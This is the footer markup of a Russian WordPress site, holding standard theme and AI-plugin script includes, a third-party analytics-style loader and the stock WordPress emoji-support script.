<button class="gridmode-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="gridmode-sr-only">Scroll to Top</span></button>
            <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gridmode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://mosobldom.ru/wp-admin/admin-ajax.php","search_nonce":"4f28d60041","logged_in":"0","languages":{"source":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438","no_result":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","wrong":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a","prompt_strength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0441\u0438\u043b\u044b \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u0438 \u043c\u0435\u0436\u0434\u0443 0 \u0438 1.","num_inference_steps":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0447\u0438\u0441\u043b\u0430 \u0448\u0430\u0433\u043e\u0432 \u0432\u044b\u0432\u043e\u0434\u0430 \u043c\u0435\u0436\u0434\u0443 1 \u0438 500.","guidance_scale":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u043e\u0439 \u0448\u043a\u0430\u043b\u044b \u043c\u0435\u0436\u0434\u0443 1 \u0438 20.","error_image":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f","save_image_success":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c","select_all":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0451","unselect":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440","select_save_error":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f","alternative":"\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","title":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","edit_image":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","caption":"\u041f\u043e\u0434\u043f\u0438\u0441\u044c","description":"\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","removed_pdf":"\u0412\u0430\u0448\u0430 \u0441\u0435\u0441\u0441\u0438\u044f pdf \u043e\u0447\u0438\u0449\u0435\u043d\u0430"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/navigation.js" id="gridmode-navigation-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/skip-link-focus-fix.js" id="gridmode-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="gridmode-customjs-js-extra">
/* <![CDATA[ */
var gridmode_ajax_object = {"ajaxurl":"https://mosobldom.ru/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","backtotop_active":"1"};
//# sourceURL=gridmode-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/custom.js" id="gridmode-customjs-js"></script>
<script type="text/javascript" id="gridmode-html5shiv-js-js-extra">
/* <![CDATA[ */
var gridmode_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=gridmode-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/html5shiv.js" id="gridmode-html5shiv-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mosobldom.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mosobldom.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>